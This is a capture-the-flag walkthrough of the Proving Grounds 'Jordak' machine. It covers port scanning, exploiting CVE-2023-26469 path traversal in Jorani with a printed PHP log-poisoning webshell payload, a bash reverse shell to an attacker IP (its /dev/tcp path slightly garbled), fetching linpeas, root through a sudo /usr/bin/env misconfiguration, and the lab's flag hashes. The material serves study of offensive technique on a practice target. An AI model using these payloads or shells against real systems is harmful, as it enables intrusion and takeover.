Summary #
On port 80 there is an application called Leave Management System / Jorani v1.0.0 which is vulnerable for CVE-2023-26469, which leverages path traversal to access files and execute code on the server for initial access. Once on the server the user jordak has sudo access to the /usr/bin/env binary without a password. This leads to privilege escalation to the root user.
Specifications #
- Name: JORDAK
- Platform: PG PRACTICE
- Points: 10
- Difficulty: Intermediate
- System overview: Linux jordak 6.8.0-44-generic #44-Ubuntu SMP PREEMPT_DYNAMIC Tue Aug 13 13:35:26 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.200.109
- OFFSEC provided credentials: None
- HASH:
local.txt:bceac90dd41b0d34d379e9724531a111 - HASH:
proof.txt:1fde45aee18c5075688d78cd9956e27c
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir jordak && cd jordak && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Aug 12 21:14 .
drwxrwxr-x 18 kali kali 4096 Aug 12 21:14 ..
drwxrwxr-x 2 kali kali 4096 Aug 12 21:14 enum
drwxrwxr-x 2 kali kali 4096 Aug 12 21:14 exploits
drwxrwxr-x 2 kali kali 4096 Aug 12 21:14 files
drwxrwxr-x 2 kali kali 4096 Aug 12 21:14 tools
drwxrwxr-x 2 kali kali 4096 Aug 12 21:14 uploads
## set bash variable
ip=192.168.200.109
## ping target to check if it's online
ping $ip
PING 192.168.200.109 (192.168.200.109) 56(84) bytes of data.
64 bytes from 192.168.200.109: icmp_seq=1 ttl=61 time=18.9 ms
64 bytes from 192.168.200.109: icmp_seq=2 ttl=61 time=18.8 ms
^C
--- 192.168.200.109 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 18.757/18.839/18.922/0.082 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Scanning ports: The virtual equivalent of knocking on doors.
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.200.109:22
Open 192.168.200.109:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-12 21:15 CEST
Initiating Ping Scan at 21:15
Scanning 192.168.200.109 [4 ports]
Completed Ping Scan at 21:15, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:15
Completed Parallel DNS resolution of 1 host. at 21:15, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 21:15
Scanning 192.168.200.109 [2 ports]
Discovered open port 80/tcp on 192.168.200.109
Discovered open port 22/tcp on 192.168.200.109
Completed SYN Stealth Scan at 21:15, 0.05s elapsed (2 total ports)
Nmap scan report for 192.168.200.109
Host is up, received echo-reply ttl 61 (0.019s latency).
Scanned at 2025-08-12 21:15:24 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (116B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## change directory
cd files
## get a list, comma separated of the open port(s)
cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports
## output previous command
22,80
## move one up
cd ..
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,80 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 76:18:f1:19:6b:29:db:da:3d:f6:7b:ab:f4:b5:63:e0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMeGcI7LXAgYpdcxsbgmDh+FrFwBJxUEPxSU4XODxVs1CWLxFnxl1/SZ0ReciCentljLQxi9LqNYvR//3y6kAms=
| 256 cb:d8:d6:ef:82:77:8a:25:32:08:dd:91:96:8d:ab:7d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILE9A0DdfM97fpb5q8N9nmI/9/8rqT8ADRWK8KBegxYM
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.58 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-favicon: Unknown favicon MD5: 96C540E05EFE5C9E11F15DD5CE70BB0F
|_http-trane-info: Problem with XML parsing of /evox/about
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.58 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.58 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-favicon: Unknown favicon MD5: 96C540E05EFE5C9E11F15DD5CE70BB0F
|_http-trane-info: Problem with XML parsing of /evox/about
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.58 (Ubuntu)
As shown in the NMAP output there is an entry called /evox/about. When we go to this address in the browser (URL: http://192.168.200.109/session/login) there is an application running called Leave Management System / Jorani v1.0.0.

Searching online for default credentials of this application (https://jorani.org/download.html) we find bbalet:bbalet. Using these credentials we can login to the application.

However, we don’t need this to get initial access to the box. Searching for an existing exploit of jorani v1.0.0, we can find: https://github.com/Orange-Cyberdefense/CVE-repository/blob/master/PoCs/CVE_Jorani.py. We download this exploit locally and run it to get initial access as the jordak user.
## change directory
cd exploits
## copy the exploit locally
wget https://raw.githubusercontent.com/Orange-Cyberdefense/CVE-repository/refs/heads/master/PoCs/CVE_Jorani.py
--2025-08-12 22:19:20-- https://raw.githubusercontent.com/Orange-Cyberdefense/CVE-repository/refs/heads/master/PoCs/CVE_Jorani.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.109.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2748 (2.7K) [text/plain]
Saving to: ‘CVE_Jorani.py’
CVE_Jorani.py 100%[=====================================>] 2.68K --.-KB/s in 0s
2025-08-12 22:19:20 (14.4 MB/s) - ‘CVE_Jorani.py’ saved [2748/2748]
## run exploit and run the whoaami command
python3 CVE_Jorani.py http://192.168.200.109
/!\ Do not use this if you are not authorized to /!\
[?] POC made by @jrjgjk (Guilhem RIOUX)
[?] Header used for exploit: VDWINAETKRSK
[?] Requesting session cookie
[?] Poisonning log file with payload: '<?php if(isset($_SERVER['HTTP_VDWINAETKRSK'])){system(base64_decode($_SERVER['HTTP_VDWINAETKRSK']));} ?>'
[?] Set path traversal to '../../application/logs'
[+] Recoveredd CSRF Token: 629f3004d390945999cf29eed9f7315f
[?] Accessing log file: log-2025-08-12
jrjgjk@jorani(PSEUDO-TERM)
$ whoami
jordak
To get a proper TTY we can use bash to get a reverse shell and then upgrade our shell using the script binary.
## determine location nc binary
$ which bash
/usr/bin/bash
## get the local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.238/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::fe0f:4fa3:2813:c797/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## setup a local listener
nc -lvnp 9001
listening on [any] 9001 ...
## on the target connect to the local listener
$ /usr/bin/bash -c '/usr/bin/bash -i >& /dev/192.168.45.238/9001 0>&1'
## catch the reverse shell
nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.200.109] 58478
bash: cannot set terminal process group (1345): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
jordak@jordak:/var/www/html$
## determine location script binary
jordak@jordak:/var/www/html$ which script
/usr/bin/script
## start the script binary, after that press CTRL+Z
/usr/bin/script -qc /bin/bash /dev/null
## after this command press the `enter` key twice
stty raw -echo ; fg ; reset
## run the following to be able to clear the screen and set the terrminal correct
jordak@jordak:/var/www/html$ export TERM=xterm
jordak@jordak:/var/www/html$ stty columns 200 rows 200
## print `local.txt`
jordak@jordak:/var/www/html$ cat /home/jordak/local.txt
bceac90dd41b0d34d379e9724531a111
Privilege Escalation #
Now, upload linpeas.sh to the target and run it.
## change directory locally
cd uploads
## download latest version of linpeas.sh
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
## get local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.200/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::30aa:305d:f0db:c005/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## start local webserver
python3 -m http.server 80
## on target
## change directory
jordak@jordak:/var/www/html$ cd /var/tmp
## download `linpeas.sh`
jordak@jordak:/var/tmp$ wget http://192.168.45.238/linpeas.sh
--2025-08-12 20:32:13-- http://192.168.45.238/linpeas.sh
Connecting to 192.168.45.238:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 0%[ linpeas.sh 100%[=============================================================================================================>] 933.76K --.-KB/s in 0.1s
2025-08-12 20:32:14 (6.32 MB/s) - 'linpeas.sh' saved [956174/956174]
## set the execution bit
jordak@jordak:/var/tmp$ chmod +x linpeas.sh
## run `linpeas.sh`
jordak@jordak:/var/tmp$ ./linpeas.sh
The linpeas.sh output shows that the current user can run the /usr/bin/env binary using sudo without a password, (ALL) NOPASSWD: /usr/bin/env. Using GTFOBins we can exploit this misconfiguration and get root access.
## list the commands allowed using sudo
jordak@jordak:/var/tmp$ sudo -l
Matching Defaults entries for jordak on jordak:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jordak may run the following commands on jordak:
(ALL : ALL) ALL
(ALL) NOPASSWD: /usr/bin/env
## escalate our privileges using the `/usr/bin/env` binary
jordak@jordak:/var/tmp$ sudo /usr/bin/env /bin/sh -p
#
## run the `whoami` command
# whoami
root
# cat /root/proof.txt
1fde45aee18c5075688d78cd9956e27c
References #
[+] https://jorani.org/download.html
[+] https://github.com/Orange-Cyberdefense/CVE-repository/blob/master/PoCs/CVE_Jorani.py
[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
